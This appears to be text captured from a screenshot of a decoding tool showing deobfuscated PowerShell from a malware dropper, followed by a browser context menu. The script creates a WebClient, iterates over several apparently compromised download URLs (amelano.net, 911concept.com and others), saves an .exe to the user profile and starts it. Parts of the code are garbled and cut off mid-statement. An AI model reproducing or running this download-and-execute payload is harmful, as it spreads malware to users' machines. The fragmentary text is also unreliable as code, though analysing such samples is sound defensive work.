 Output
start: 0 time: 4ms
end: 774 length: 1548
length: 774 lines: 1
$Whhvdxrbqwlkf='Aokjsvngrlkdk';$Dabwgrlscbnud =
'267';$Wisalxngymyk='Hfrdazjumcjbp';$Pqzoqxsfi=$env:userprofile+'\'+$Dabwgrl
scbnud+'.exe';$Thupaobnzncb='Gwcgweemgf';$Rtglpjbul=&('n'+'ew'+'-'+'object')
NET.WEbclIENt;$Yzudjfmky='http://amelano.net/wp-includes/css/dist/2ew/*http:
//911concept.com/images/i6ngX5/*http://ayonschools.com/UBkoqn/*http:
//beech.org/wayne/lldo f4/'."S`PLit"
('*');$Cwprjhcoef='Zg $Yzudjfmky)
{try{$Rtglpjbul."dOw`
$Pqzoqxsfi);$Tgnhaonp '+'m')
$Pqzoqxsfi)."Le`NGtH" `TART"
($Pqzoqxsfi);$Sqkknowa
break;$Aoehbnkhjjt='X yaamimwx'
Copy
1
Select All
Search Google for “$Whhvdxrbqwlkf=…”
Print Selection
View Selection Source
Inspect Accessibility Properties
Inspect Element (Q)
Take a Screenshot